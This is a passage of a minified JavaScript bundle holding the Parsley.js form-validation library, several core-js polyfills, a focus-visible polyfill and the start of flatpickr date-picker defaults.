f(a);r(this,{validator:s,name:e,requirements:n,priority:i=i||t.options[e+"Priority"]||s.priority,isDomConstraint:o=!0===o}),this._parseRequirements(t.options)};E.prototype={validate:function(t,e){var n;return(n=this.validator).validate.apply(n,[t].concat(a(this.requirementList),[e]))},_parseRequirements:function(t){var e=this;this.requirementList=this.validator.parseRequirements(this.requirements,(function(n){return t[e.name+(i=n,i[0].toUpperCase()+i.slice(1))];var i}))}};var T=function(e,n,i,r){this.__class__="Field",this.element=e,this.$element=t(e),void 0!==r&&(this.parent=r),this.options=i,this.domOptions=n,this.constraints=[],this.constraintsByName={},this.validationResult=!0,this._bindConstraints()},C={pending:null,resolved:!0,rejected:!1};T.prototype={validate:function(e){arguments.length>=1&&!t.isPlainObject(e)&&(u.warnOnce("Calling validate on a parsley field without passing arguments as an object is deprecated."),e={options:e});var n=this.whenValidate(e);if(!n)return!0;switch(n.state()){case"pending":return null;case"resolved":return!0;case"rejected":return this.validationResult}},whenValidate:function(){var t,e=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=n.force,r=n.group;if(this.refresh(),!r||this._isInGroup(r))return this.value=this.getValue(),this._trigger("validate"),(t=this.whenValid({force:i,value:this.value,_refreshed:!0}).always((function(){e._reflowUI()})).done((function(){e._trigger("success")})).fail((function(){e._trigger("error")})).always((function(){e._trigger("validated")}))).pipe.apply(t,a(this._pipeAccordingToValidationResult()))},hasConstraints:function(){return 0!==this.constraints.length},needsValidation:function(t){return void 0===t&&(t=this.getValue()),!(!t.length&&!this._isRequired()&&void 0===this.options.validateIfEmpty)},_isInGroup:function(e){return Array.isArray(this.options.group)?-1!==t.inArray(e,this.options.group):this.options.group===e},isValid:function(e){if(arguments.length>=1&&!t.isPlainObject(e)){u.warnOnce("Calling isValid on a parsley field without passing arguments as an object is deprecated.");var n=Array.prototype.slice.call(arguments),i=n[0],r=n[1];e={force:i,value:r}}var o=this.whenValid(e);return!o||C[o.state()]},whenValid:function(){var e=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=n.force,r=void 0!==i&&i,o=n.value,a=n.group,s=n._refreshed;if(s||this.refresh(),!a||this._isInGroup(a)){if(this.validationResult=!0,!this.hasConstraints())return t.when();if(null==o&&(o=this.getValue()),!this.needsValidation(o)&&!0!==r)return t.when();var l=this._getGroupedConstraints(),c=[];return t.each(l,(function(n,i){var r=u.all(t.map(i,(function(t){return e._validateConstraint(o,t)})));if(c.push(r),"rejected"===r.state())return!1})),u.all(c)}},_validateConstraint:function(e,n){var i=this,r=n.validate(e,this);return!1===r&&(r=t.Deferred().reject()),u.all([r]).fail((function(t){i.validationResult instanceof Array||(i.validationResult=[]),i.validationResult.push({assert:n,errorMessage:"string"==typeof t&&t})}))},getValue:function(){var t;return null==(t="function"==typeof this.options.value?this.options.value(this):void 0!==this.options.value?this.options.value:this.$element.val())?"":this._handleWhitespace(t)},reset:function(){return this._resetUI(),this._trigger("reset")},destroy:function(){this._destroyUI(),this.$element.removeData("Parsley"),this.$element.removeData("FieldMultiple"),this._trigger("destroy")},refresh:function(){return this._refreshConstraints(),this},_refreshConstraints:function(){return this.actualizeOptions()._bindConstraints()},refreshConstraints:function(){return u.warnOnce("Parsley's refreshConstraints is deprecated. Please use refresh"),this.refresh()},addConstraint:function(t,e,n,i){if(window.Parsley._validatorRegistry.validators[t]){var r=new E(this,t,e,n,i);"undefined"!==this.constraintsByName[r.name]&&this.removeConstraint(r.name),this.constraints.push(r),this.constraintsByName[r.name]=r}return this},removeConstraint:function(t){for(var e=0;e<this.constraints.length;e++)if(t===this.constraints[e].name){this.constraints.splice(e,1);break}return delete this.constraintsByName[t],this},updateConstraint:function(t,e,n){return this.removeConstraint(t).addConstraint(t,e,n)},_bindConstraints:function(){for(var t=[],e={},n=0;n<this.constraints.length;n++)!1===this.constraints[n].isDomConstraint&&(t.push(this.constraints[n]),e[this.constraints[n].name]=this.constraints[n]);for(var i in this.constraints=t,this.constraintsByName=e,this.options)this.addConstraint(i,this.options[i],void 0,!0);return this._bindHtml5Constraints()},_bindHtml5Constraints:function(){null!==this.element.getAttribute("required")&&this.addConstraint("required",!0,void 0,!0),null!==this.element.getAttribute("pattern")&&this.addConstraint("pattern",this.element.getAttribute("pattern"),void 0,!0);var t=this.element.getAttribute("min"),e=this.element.getAttribute("max");null!==t&&null!==e?this.addConstraint("range",[t,e],void 0,!0):null!==t?this.addConstraint("min",t,void 0,!0):null!==e&&this.addConstraint("max",e,void 0,!0),null!==this.element.getAttribute("minlength")&&null!==this.element.getAttribute("maxlength")?this.addConstraint("length",[this.element.getAttribute("minlength"),this.element.getAttribute("maxlength")],void 0,!0):null!==this.element.getAttribute("minlength")?this.addConstraint("minlength",this.element.getAttribute("minlength"),void 0,!0):null!==this.element.getAttribute("maxlength")&&this.addConstraint("maxlength",this.element.getAttribute("maxlength"),void 0,!0);var n=u.getType(this.element);return"number"===n?this.addConstraint("type",["number",{step:this.element.getAttribute("step")||"1",base:t||this.element.getAttribute("value")}],void 0,!0):/^(email|url|range|date)$/i.test(n)?this.addConstraint("type",n,void 0,!0):this},_isRequired:function(){return void 0!==this.constraintsByName.required&&!1!==this.constraintsByName.required.requirements},_trigger:function(t){return this.trigger("field:"+t)},_handleWhitespace:function(t){return!0===this.options.trimValue&&u.warnOnce('data-parsley-trim-value="true" is deprecated, please use data-parsley-whitespace="trim"'),"squish"===this.options.whitespace&&(t=t.replace(/\s{2,}/g," ")),"trim"!==this.options.whitespace&&"squish"!==this.options.whitespace&&!0!==this.options.trimValue||(t=u.trimString(t)),t},_isDateInput:function(){var t=this.constraintsByName.type;return t&&"date"===t.requirements},_getGroupedConstraints:function(){if(!1===this.options.priorityEnabled)return[this.constraints];for(var t=[],e={},n=0;n<this.constraints.length;n++){var i=this.constraints[n].priority;e[i]||t.push(e[i]=[]),e[i].push(this.constraints[n])}return t.sort((function(t,e){return e[0].priority-t[0].priority})),t}};var S=function(){this.__class__="FieldMultiple"};S.prototype={addElement:function(t){return this.$elements.push(t),this},_refreshConstraints:function(){var e;if(this.constraints=[],"SELECT"===this.element.nodeName)return this.actualizeOptions()._bindConstraints(),this;for(var n=0;n<this.$elements.length;n++)if(t("html").has(this.$elements[n]).length){e=this.$elements[n].data("FieldMultiple")._refreshConstraints().constraints;for(var i=0;i<e.length;i++)this.addConstraint(e[i].name,e[i].requirements,e[i].priority,e[i].isDomConstraint)}else this.$elements.splice(n,1);return this},getValue:function(){if("function"==typeof this.options.value)return this.options.value(this);if(void 0!==this.options.value)return this.options.value;if("INPUT"===this.element.nodeName){var e=u.getType(this.element);if("radio"===e)return this._findRelated().filter(":checked").val()||"";if("checkbox"===e){var n=[];return this._findRelated().filter(":checked").each((function(){n.push(t(this).val())})),n}}return"SELECT"===this.element.nodeName&&null===this.$element.val()?[]:this.$element.val()},_init:function(){return this.$elements=[this.$element],this}};var M=function(e,i,o){this.element=e,this.$element=t(e);var a=this.$element.data("Parsley");if(a)return void 0!==o&&a.parent===window.Parsley&&(a.parent=o,a._resetOptions(a.options)),"object"===n(i)&&r(a.options,i),a;if(!this.$element.length)throw new Error("You must bind Parsley on an existing element.");if(void 0!==o&&"Form"!==o.__class__)throw new Error("Parent instance must be a Form instance");return this.parent=o||window.Parsley,this.init(i)};M.prototype={init:function(t){return this.__class__="Parsley",this.__version__="2.9.2",this.__id__=u.generateID(),this._resetOptions(t),"FORM"===this.element.nodeName||u.checkAttr(this.element,this.options.namespace,"validate")&&!this.$element.is(this.options.inputs)?this.bind("parsleyForm"):this.isMultiple()?this.handleMultiple():this.bind("parsleyField")},isMultiple:function(){var t=u.getType(this.element);return"radio"===t||"checkbox"===t||"SELECT"===this.element.nodeName&&null!==this.element.getAttribute("multiple")},handleMultiple:function(){var e,n,i=this;if(this.options.multiple=this.options.multiple||(e=this.element.getAttribute("name"))||this.element.getAttribute("id"),"SELECT"===this.element.nodeName&&null!==this.element.getAttribute("multiple"))return this.options.multiple=this.options.multiple||this.__id__,this.bind("parsleyFieldMultiple");if(!this.options.multiple)return u.warn("To be bound by Parsley, a radio, a checkbox and a multiple select input must have either a name or a multiple option.",this.$element),this;this.options.multiple=this.options.multiple.replace(/(:|\.|\[|\]|\{|\}|\$)/g,""),e&&t('input[name="'+e+'"]').each((function(t,e){var n=u.getType(e);"radio"!==n&&"checkbox"!==n||e.setAttribute(i.options.namespace+"multiple",i.options.multiple)}));for(var r=this._findRelated(),o=0;o<r.length;o++)if(void 0!==(n=t(r.get(o)).data("Parsley"))){this.$element.data("FieldMultiple")||n.addElement(this.$element);break}return this.bind("parsleyField",!0),n||this.bind("parsleyFieldMultiple")},bind:function(e,n){var i;switch(e){case"parsleyForm":i=t.extend(new w(this.element,this.domOptions,this.options),new d,window.ParsleyExtend)._bindFields();break;case"parsleyField":i=t.extend(new T(this.element,this.domOptions,this.options,this.parent),new d,window.ParsleyExtend);break;case"parsleyFieldMultiple":i=t.extend(new T(this.element,this.domOptions,this.options,this.parent),new S,new d,window.ParsleyExtend)._init();break;default:throw new Error(e+"is not a supported Parsley type")}return this.options.multiple&&u.setAttr(this.element,this.options.namespace,"multiple",this.options.multiple),void 0!==n?(this.$element.data("FieldMultiple",i),i):(this.$element.data("Parsley",i),i._actualizeTriggers(),i._trigger("init"),i)}};var A=t.fn.jquery.split(".");if(parseInt(A[0])<=1&&parseInt(A[1])<8)throw"The loaded version of jQuery is too old. Please upgrade to 1.8.x or better.";A.forEach||u.warn("Parsley requires ES5 to run properly. Please include https://github.com/es-shims/es5-shim");var k=r(new d,{element:document,$element:t(document),actualizeOptions:null,_resetOptions:null,Factory:M,version:"2.9.2"});r(T.prototype,b.Field,d.prototype),r(w.prototype,b.Form,d.prototype),r(M.prototype,d.prototype),t.fn.parsley=t.fn.psly=function(e){if(this.length>1){var n=[];return this.each((function(){n.push(t(this).parsley(e))})),n}if(0!=this.length)return new M(this[0],e)},void 0===window.ParsleyExtend&&(window.ParsleyExtend={}),k.options=r(u.objectCreate(c),window.ParsleyConfig),window.ParsleyConfig=k.options,window.Parsley=window.psly=k,k.Utils=u,window.ParsleyUtils={},t.each(u,(function(t,e){"function"==typeof e&&(window.ParsleyUtils[t]=function(){return u.warnOnce("Accessing `window.ParsleyUtils` is deprecated. Use `window.Parsley.Utils` instead."),u[t].apply(u,arguments)})}));var D=window.Parsley._validatorRegistry=new h(window.ParsleyConfig.validators,window.ParsleyConfig.i18n);window.ParsleyValidator={},t.each("setLocale addCatalog addMessage addMessages getErrorMessage formatMessage addValidator updateValidator removeValidator hasValidator".split(" "),(function(t,e){window.Parsley[e]=function(){return D[e].apply(D,arguments)},window.ParsleyValidator[e]=function(){var t;return u.warnOnce("Accessing the method '".concat(e,"' through Validator is deprecated. Simply call 'window.Parsley.").concat(e,"(...)'")),(t=window.Parsley)[e].apply(t,arguments)}})),window.Parsley.UI=b,window.ParsleyUI={removeError:function(t,e,n){var i=!0!==n;return u.warnOnce("Accessing UI is deprecated. Call 'removeError' on the instance directly. Please comment in issue 1073 as to your need to call this method."),t.removeError(e,{updateClass:i})},getErrorsMessages:function(t){return u.warnOnce("Accessing UI is deprecated. Call 'getErrorsMessages' on the instance directly."),t.getErrorsMessages()}},t.each("addError updateError".split(" "),(function(t,e){window.ParsleyUI[e]=function(t,n,i,r,o){var a=!0!==o;return u.warnOnce("Accessing UI is deprecated. Call '".concat(e,"' on the instance directly. Please comment in issue 1073 as to your need to call this method.")),t[e](n,{message:i,assert:r,updateClass:a})}})),!1!==window.ParsleyConfig.autoBind&&t((function(){t("[data-parsley-validate]").length&&t("[data-parsley-validate]").parsley()}));var O=t({}),I=function(){u.warnOnce("Parsley's pubsub module is deprecated; use the 'on' and 'off' methods on parsley instances or window.Parsley")};function _(t,e){return t.parsleyAdaptedCallback||(t.parsleyAdaptedCallback=function(){var n=Array.prototype.slice.call(arguments,0);n.unshift(this),t.apply(e||O,n)}),t.parsleyAdaptedCallback}function P(t){return 0===t.lastIndexOf("parsley:",0)?t.substr("parsley:".length):t}return t.listen=function(t,e){var i;if(I(),"object"===n(arguments[1])&&"function"==typeof arguments[2]&&(i=arguments[1],e=arguments[2]),"function"!=typeof e)throw new Error("Wrong parameters");window.Parsley.on(P(t),_(e,i))},t.listenTo=function(t,e,n){if(I(),!(t instanceof T||t instanceof w))throw new Error("Must give Parsley instance");if("string"!=typeof e||"function"!=typeof n)throw new Error("Wrong parameters");t.on(P(e),_(n))},t.unsubscribe=function(t,e){if(I(),"string"!=typeof t||"function"!=typeof e)throw new Error("Wrong arguments");window.Parsley.off(P(t),e.parsleyAdaptedCallback)},t.unsubscribeTo=function(t,e){if(I(),!(t instanceof T||t instanceof w))throw new Error("Must give Parsley instance");t.off(P(e))},t.unsubscribeAll=function(e){I(),window.Parsley.off(P(e)),t("form,input,textarea,select").each((function(){var n=t(this).data("Parsley");n&&n.off(P(e))}))},t.emit=function(t,e){var n;I();var i=e instanceof T||e instanceof w,r=Array.prototype.slice.call(arguments,i?2:1);r.unshift(P(t)),i||(e=window.Parsley),(n=e).trigger.apply(n,a(r))},t.extend(!0,k,{asyncValidators:{default:{fn:function(t){return t.status>=200&&t.status<300},url:!1},reverse:{fn:function(t){return t.status<200||t.status>=300},url:!1}},addAsyncValidator:function(t,e,n,i){return k.asyncValidators[t]={fn:e,url:n||!1,options:i||{}},this}}),k.addValidator("remote",{requirementType:{"":"string",validator:"string",reverse:"boolean",options:"object"},validateString:function(e,n,i,r){var o,a,s={},l=i.validator||(!0===i.reverse?"reverse":"default");if(void 0===k.asyncValidators[l])throw new Error("Calling an undefined async validator: `"+l+"`");(n=k.asyncValidators[l].url||n).indexOf("{value}")>-1?n=n.replace("{value}",encodeURIComponent(e)):s[r.element.getAttribute("name")||r.element.getAttribute("id")]=e;var u=t.extend(!0,i.options||{},k.asyncValidators[l].options);o=t.extend(!0,{},{url:n,data:s,type:"GET"},u),r.trigger("field:ajaxoptions",r,o),a=t.param(o),void 0===k._remoteCache&&(k._remoteCache={});var c=k._remoteCache[a]=k._remoteCache[a]||t.ajax(o),d=function(){var e=k.asyncValidators[l].fn.call(r,c,n,i);return e||(e=t.Deferred().reject()),t.when(e)};return c.then(d,d)},priority:-1}),k.on("form:submit",(function(){k._remoteCache={}})),d.prototype.addAsyncValidator=function(){return u.warnOnce("Accessing the method `addAsyncValidator` through an instance is deprecated. Simply call `Parsley.addAsyncValidator(...)`"),k.addAsyncValidator.apply(k,arguments)},k.addMessages("en",{defaultMessage:"This value seems to be invalid.",type:{email:"This value should be a valid email.",url:"This value should be a valid url.",number:"This value should be a valid number.",integer:"This value should be a valid integer.",digits:"This value should be digits.",alphanum:"This value should be alphanumeric."},notblank:"This value should not be blank.",required:"This value is required.",pattern:"This value seems to be invalid.",min:"This value should be greater than or equal to %s.",max:"This value should be lower than or equal to %s.",range:"This value should be between %s and %s.",minlength:"This value is too short. It should have %s characters or more.",maxlength:"This value is too long. It should have %s characters or fewer.",length:"This value length is invalid. It should be between %s and %s characters long.",mincheck:"You must select at least %s choices.",maxcheck:"You must select %s choices or fewer.",check:"You must select between %s and %s choices.",equalto:"This value should be the same.",euvatin:"It's not a valid VAT Identification Number."}),k.setLocale("en"),(new function(){var e=this,n=window||i;r(this,{isNativeEvent:function(t){return t.originalEvent&&!1!==t.originalEvent.isTrusted},fakeInputEvent:function(n){e.isNativeEvent(n)&&t(n.target).trigger("input")},misbehaves:function(n){e.isNativeEvent(n)&&(e.behavesOk(n),t(document).on("change.inputevent",n.data.selector,e.fakeInputEvent),e.fakeInputEvent(n))},behavesOk:function(n){e.isNativeEvent(n)&&t(document).off("input.inputevent",n.data.selector,e.behavesOk).off("change.inputevent",n.data.selector,e.misbehaves)},install:function(){if(!n.inputEventPatched){n.inputEventPatched="0.0.3";for(var i=0,r=["select",'input[type="checkbox"]','input[type="radio"]','input[type="file"]'];i<r.length;i++){var o=r[i];t(document).on("input.inputevent",o,{selector:o},e.behavesOk).on("change.inputevent",o,{selector:o},e.misbehaves)}}},uninstall:function(){delete n.inputEventPatched,t(document).off(".inputevent")}})}).install(),k},t.exports=r(n("+2Rf"))}).call(this,n("+2Rf"),n("yLpj"))},jHcC:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("We1y"),a=n("/GqU"),s=n("37lR"),l=n("RMT5"),u=n("RNIs"),c=Array,d=r(l("Array","sort"));i({target:"Array",proto:!0},{toSorted:function(t){void 0!==t&&o(t);var e=a(this),n=s(c,e);return d(n,t)}}),u("toSorted")},jqES:function(t,e,n){"use strict";var i="object"==typeof document&&document.all,r=void 0===i&&void 0!==i;t.exports={all:i,IS_HTMLDDA:r}},jrUv:function(t,e,n){"use strict";var i=Math.expm1,r=Math.exp;t.exports=!i||i(10)>22025.465794806718||i(10)<22025.465794806718||-2e-17!==i(-2e-17)?function(t){var e=+t;return 0===e?e:e>-1e-6&&e<1e-6?e+e*e/2:r(e)-1}:i},jt2F:function(t,e,n){"use strict";n("4GWN")("matchAll")},kHrH:function(t,e,n){"use strict";var i=n("67WC"),r=n("B/qT"),o=n("WSbT"),a=i.aTypedArray;(0,i.exportTypedArrayMethod)("at",(function(t){var e=a(this),n=r(e),i=o(t),s=i>=0?i:n+i;return s<0||s>=n?void 0:e[s]}))},kNcU:function(t,e,n){"use strict";var i=n("I+eb"),r=Math.log,o=Math.LN2;i({target:"Math",stat:!0},{log2:function(t){return r(t)/o}})},kNi0:function(t,e,n){"use strict";var i=n("xluM"),r=n("Gi26"),o=n("OpvP"),a=n("rW0t"),s=RegExp.prototype;t.exports=function(t){var e=t.flags;return void 0!==e||"flags"in s||r(t,"flags")||!o(s,t)?e:i(a,t)}},kOOl:function(t,e,n){"use strict";var i=n("4zBA"),r=0,o=Math.random(),a=i(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++r+o,36)}},kRJp:function(t,e,n){"use strict";var i=n("g6v/"),r=n("m/L8"),o=n("XGwC");t.exports=i?function(t,e,n){return r.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},kSko:function(t,e,n){"use strict";n("I+eb")({target:"Number",stat:!0},{isNaN:function(t){return t!=t}})},klfK:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("V37c"),a=String.fromCharCode,s=r("".charAt),l=r(/./.exec),u=r("".slice),c=/^[\da-f]{2}$/i,d=/^[\da-f]{4}$/i;i({global:!0},{unescape:function(t){for(var e,n,i=o(t),r="",f=i.length,h=0;h<f;){if("%"===(e=s(i,h++)))if("u"===s(i,h)){if(n=u(i,h+1,h+5),l(d,n)){r+=a(parseInt(n,16)),h+=5;continue}}else if(n=u(i,h,h+2),l(c,n)){r+=a(parseInt(n,16)),h+=2;continue}r+=e}return r}})},kmMV:function(t,e,n){"use strict";var i,r,o=n("xluM"),a=n("4zBA"),s=n("V37c"),l=n("rW0t"),u=n("n3/R"),c=n("VpIT"),d=n("fHMY"),f=n("afO8").get,h=n("/OPJ"),p=n("EHx7"),v=c("native-string-replace",String.prototype.replace),g=RegExp.prototype.exec,m=g,y=a("".charAt),b=a("".indexOf),w=a("".replace),x=a("".slice),E=(r=/b*/g,o(g,i=/a/,"a"),o(g,r,"a"),0!==i.lastIndex||0!==r.lastIndex),T=u.BROKEN_CARET,C=void 0!==/()??/.exec("")[1];(E||C||T||h||p)&&(m=function(t){var e,n,i,r,a,u,c,h=this,p=f(h),S=s(t),M=p.raw;if(M)return M.lastIndex=h.lastIndex,e=o(m,M,S),h.lastIndex=M.lastIndex,e;var A=p.groups,k=T&&h.sticky,D=o(l,h),O=h.source,I=0,_=S;if(k&&(D=w(D,"y",""),-1===b(D,"g")&&(D+="g"),_=x(S,h.lastIndex),h.lastIndex>0&&(!h.multiline||h.multiline&&"\n"!==y(S,h.lastIndex-1))&&(O="(?: "+O+")",_=" "+_,I++),n=new RegExp("^(?:"+O+")",D)),C&&(n=new RegExp("^"+O+"$(?!\\s)",D)),E&&(i=h.lastIndex),r=o(g,k?n:h,_),k?r?(r.input=x(r.input,I),r[0]=x(r[0],I),r.index=h.lastIndex,h.lastIndex+=r[0].length):h.lastIndex=0:E&&r&&(h.lastIndex=h.global?r.index+r[0].length:i),C&&r&&r.length>1&&o(v,r[0],n,(function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(r[a]=void 0)})),r&&A)for(r.groups=u=d(null),a=0;a<A.length;a++)u[(c=A[a])[0]]=r[c[1]];return r}),t.exports=m},kyGr:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("WSbT"),a=Date.prototype,s=r(a.getTime),l=r(a.setFullYear);i({target:"Date",proto:!0},{setYear:function(t){s(this);var e=o(t);return l(this,e>=0&&e<=99?e+1900:e)}})},l2dK:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("fontcolor")},{fontcolor:function(t){return r(this,"font","color",t)}})},lEou:function(t,e,n){"use strict";var i=n("0GbY"),r=n("4GWN"),o=n("1E5z");r("toStringTag"),o(i("Symbol"),"Symbol")},lMq5:function(t,e,n){"use strict";var i=n("0Dky"),r=n("Fib7"),o=/#|\.prototype\./,a=function(t,e){var n=l[s(t)];return n===c||n!==u&&(r(e)?i(e):!!e)},s=a.normalize=function(t){return String(t).replace(o,".").toLowerCase()},l=a.data={},u=a.NATIVE="N",c=a.POLYFILL="P";t.exports=a},lfCk:function(t,e,n){!function(){"use strict";"undefined"!=typeof document&&function(t){var e;function n(){e||(e=!0,t())}["interactive","complete"].indexOf(document.readyState)>=0?t():(e=!1,document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1))}((function(){var t=!0,e=!1,n=null,i={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function r(t){return!!(t&&t!==document&&"HTML"!==t.nodeName&&"BODY"!==t.nodeName&&"classList"in t&&"contains"in t.classList)}function o(t){t.classList.contains("focus-visible")||(t.classList.add("focus-visible"),t.setAttribute("data-focus-visible-added",""))}function a(e){t=!1}function s(){document.addEventListener("mousemove",l),document.addEventListener("mousedown",l),document.addEventListener("mouseup",l),document.addEventListener("pointermove",l),document.addEventListener("pointerdown",l),document.addEventListener("pointerup",l),document.addEventListener("touchmove",l),document.addEventListener("touchstart",l),document.addEventListener("touchend",l)}function l(e){"html"!==e.target.nodeName.toLowerCase()&&(t=!1,document.removeEventListener("mousemove",l),document.removeEventListener("mousedown",l),document.removeEventListener("mouseup",l),document.removeEventListener("pointermove",l),document.removeEventListener("pointerdown",l),document.removeEventListener("pointerup",l),document.removeEventListener("touchmove",l),document.removeEventListener("touchstart",l),document.removeEventListener("touchend",l))}document.addEventListener("keydown",(function(e){r(document.activeElement)&&o(document.activeElement),t=!0}),!0),document.addEventListener("mousedown",a,!0),document.addEventListener("pointerdown",a,!0),document.addEventListener("touchstart",a,!0),document.addEventListener("focus",(function(e){var n,a,s;r(e.target)&&(t||(n=e.target,a=n.type,"INPUT"==(s=n.tagName)&&i[a]&&!n.readOnly||"TEXTAREA"==s&&!n.readOnly||n.isContentEditable))&&o(e.target)}),!0),document.addEventListener("blur",(function(t){var i;r(t.target)&&(t.target.classList.contains("focus-visible")||t.target.hasAttribute("data-focus-visible-added"))&&(e=!0,window.clearTimeout(n),n=window.setTimeout((function(){e=!1,window.clearTimeout(n)}),100),(i=t.target).hasAttribute("data-focus-visible-added")&&(i.classList.remove("focus-visible"),i.removeAttribute("data-focus-visible-added")))}),!0),document.addEventListener("visibilitychange",(function(n){"hidden"==document.visibilityState&&(e&&(t=!0),s())}),!0),s(),document.body.classList.add("js-focus-visible")}))}()},lnpS:function(t,e,n){"use strict";n("u1Z6")},"m/L8":function(t,e,n){"use strict";var i=n("g6v/"),r=n("DPsx"),o=n("rtlb"),a=n("glrk"),s=n("oEtG"),l=TypeError,u=Object.defineProperty,c=Object.getOwnPropertyDescriptor;e.f=i?o?function(t,e,n){if(a(t),e=s(e),a(n),"function"==typeof t&&"prototype"===e&&"value"in n&&"writable"in n&&!n.writable){var i=c(t,e);i&&i.writable&&(t[e]=n.value,n={configurable:"configurable"in n?n.configurable:i.configurable,enumerable:"enumerable"in n?n.enumerable:i.enumerable,writable:!1})}return u(t,e,n)}:u:function(t,e,n){if(a(t),e=s(e),a(n),r)try{return u(t,e,n)}catch(t){}if("get"in n||"set"in n)throw new l("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},m92n:function(t,e,n){"use strict";var i=n("glrk"),r=n("KmKo");t.exports=function(t,e,n,o){try{return o?e(i(n)[0],n[1]):e(n)}catch(e){r(t,"throw",e)}}},mGGf:function(t,e,n){"use strict";n("U1JX")},mGqG:function(t,e,n){"use strict";var i=n("67WC"),r=n("oljQ").findLast,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("findLast",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},mRH6:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("link")},{link:function(t){return r(this,"a","href",t)}})},ma9I:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("6LWA"),a=n("hh1v"),s=n("ewvW"),l=n("B/qT"),u=n("NRFe"),c=n("hBjN"),d=n("ZfDv"),f=n("Hd5f"),h=n("tiKp"),p=n("LQDL"),v=h("isConcatSpreadable"),g=p>=51||!r((function(){var t=[];return t[v]=!1,t.concat()[0]!==t})),m=function(t){if(!a(t))return!1;var e=t[v];return void 0!==e?!!e:o(t)};i({target:"Array",proto:!0,arity:1,forced:!g||!f("concat")},{concat:function(t){var e,n,i,r,o,a=s(this),f=d(a,0),h=0;for(e=-1,i=arguments.length;e<i;e++)if(m(o=-1===e?a:arguments[e]))for(r=l(o),u(h+r),n=0;n<r;n++,h++)n in o&&c(f,h,o[n]);else u(h+1),c(f,h++,o);return f.length=h,f}})},mgyK:function(t,e,n){"use strict";var i=n("NC/Y");t.exports=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//.test(i)},"mh/w":function(t,e,n){"use strict";var i=n("xluM"),r=n("We1y"),o=n("glrk"),a=n("DVFp"),s=n("NaFW"),l=TypeError;t.exports=function(t,e){var n=arguments.length<2?s(t):e;if(r(n))return o(i(n,t));throw new l(a(t)+" is not iterable")}},moxL:function(t,e,n){"use strict";var i=n("4zBA"),r=n("67WC"),o=i(n("FF6l")),a=r.aTypedArray;(0,r.exportTypedArrayMethod)("copyWithin",(function(t,e){return o(a(this),t,e,arguments.length>2?arguments[2]:void 0)}))},"n/mU":function(t,e,n){"use strict";var i=n("I+eb"),r=Math.atanh,o=Math.log;i({target:"Math",stat:!0,forced:!(r&&1/r(-0)<0)},{atanh:function(t){var e=+t;return 0===e?e:o((1+e)/(1-e))/2}})},"n3/R":function(t,e,n){"use strict";var i=n("0Dky"),r=n("2oRo").RegExp,o=i((function(){var t=r("a","y");return t.lastIndex=2,null!==t.exec("abcd")})),a=o||i((function(){return!r("a","y").sticky})),s=o||i((function(){var t=r("^r","gy");return t.lastIndex=2,null!==t.exec("str")}));t.exports={BROKEN_CARET:s,MISSED_STICKY:a,UNSUPPORTED_Y:o}},n5b4:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("tXUg"),a=n("We1y"),s=n("1tal"),l=n("YF1G"),u=r.process;i({global:!0,enumerable:!0,dontCallGetSet:!0},{queueMicrotask:function(t){s(arguments.length,1),a(t);var e=l&&u.domain;o(e?e.bind(t):t)}})},n78v:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("K6Rb"),a=n("0Dky"),s=n("5cuX"),l=r("AggregateError"),u=!a((function(){return 1!==l([1]).errors[0]}))&&a((function(){return 7!==l([1],"AggregateError",{cause:7}).cause}));i({global:!0,constructor:!0,arity:2,forced:u},{AggregateError:s("AggregateError",(function(t){return function(e,n){return o(t,this,arguments)}}),u,!0)})},nFBg:function(t,e,n){"use strict";n.d(e,"a",(function(){return i})),n.d(e,"b",(function(){return r}));var i=["onChange","onClose","onDayCreate","onDestroy","onKeyDown","onMonthChange","onOpen","onParseConfig","onReady","onValueUpdate","onYearChange","onPreCalendarPosition"],r={_disable:[],allowInput:!1,allowInvalidPreload:!1,altFormat:"F j, Y",altInput:!1,altInputClass:"form-control input",animate:"object"==typeof window&&-1===window.navigator.userAgent.indexOf("MSIE"),ariaDateFormat:"F j, Y",autoFillDefaultTime:!0,clickOpens:!0,closeOnSelect:!0,conjunction:", ",dateFormat:"Y-m-d",defaultHour:12,defaultMinute:0,defaultSeconds:0,disable:[],disableMobile:!1,enableSeconds:!1,enableTime:!1,errorHandler:function(t){return"undefined"!=typeof console&&console.warn(t)},getWeek:function(t){var e=new Date(t.getTime());e.setHours(0,0,0,0),e.setDate(e.getDate()+3-(e.getDay()+6)%7);var n=new Date(e.getFullYear(),0,4);return 1+Math.round(((e.getTime()-n.getTime())/864e5-3+(n.getDay()+6)%7)/7)},hourIncrement:1,ignoredFocusElements:[],inline:!1,locale:"default",minuteIncrement:5,mode:"single",monthSelectorType:"dropdown",nextArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M13.207 8.472l-7.854 7.854-0.707-0.707 7.146-7.146-7.146-7.148 0.707-0.707 7.854 7.854z' /></svg>",noCalendar:!1,now:new Date,onChange:[],onClose:[],onDayCreate:[],onDestroy:[],onKeyDown:[],onMonthChange:[],onOpen:[],onParseConfig:[],onReady:[],onValueUpdate:[],onYearChange:[],onPreCalendarPosition:[],plugins:[],position:"auto",positionElement:void 